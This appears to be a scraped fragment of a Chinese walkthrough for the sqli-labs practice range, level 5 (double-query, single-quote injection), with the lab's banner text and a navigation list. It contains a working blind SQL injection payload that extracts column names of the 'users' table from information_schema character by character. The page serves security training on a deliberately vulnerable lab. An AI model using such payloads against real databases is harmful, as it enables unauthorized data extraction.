 Less-5 Double Query- Single Quot
Sqli-labs1~65关 通关详解 解题思路
1%27and%20ascii(substr((select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=database()%20and%20table_name=%27users%27),1,1))>99--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5